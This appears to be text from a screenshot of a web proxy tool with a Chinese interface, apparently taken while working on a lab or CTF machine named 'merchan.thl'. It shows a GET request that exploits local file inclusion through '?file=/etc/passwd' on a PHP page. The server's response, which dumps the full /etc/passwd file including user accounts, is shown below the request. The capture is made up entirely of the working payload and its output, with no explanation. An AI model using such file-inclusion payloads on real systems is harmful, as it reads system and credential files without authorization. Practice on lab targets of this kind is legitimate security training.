 Request
数据包扫描
美化
HEX
热加载
构造请求
1 GET /2e81eb4e952a3268babddecad2a4ec1e.php?file=/etc/passwd HTTP/1.1
2 Host ? : merchan.thl
3 Sec-GPC: 1
4 Upgrade-Insecure-Requests: 1
5 Priority: u=0, i
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101 Firefox/141.0
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
10 Referer: http://merchan.thl/
11
1187bytes / 1ms
美化
HEX
渲染
编码
请输入定位响应
1 HTTP/1.1 200 OK
2 Date: Thu, 31 Jul 2025 07:07:11 GMT
3 Server: Apache/2.4.62 (Debian)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 Content-Length: 1187
7
8 root:x:0:0:root:/root:/bin/bash<br />
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin<br />
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin<br />
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin<br />
12 sync:x:4:65534:sync:/bin:/bin/sync<br />
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin<br />
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin<br />
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin<br />
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin<br />
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin<br />
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin<br />
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin<br />
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin<br />
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin<br />
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin<br />
23 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin<br />
24 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin<br />
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin<br />
26 systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin<br />
27 messagebus:x:100:107::/nonexistent:/usr/sbin/nologin<br />
28 sshd:x:101:65534::/run/sshd:/usr/sbin/nologin<br />
29 julia:x:1001:1001:,,,:/home/julia:/bin/bash<br />
30
远端
时间
p://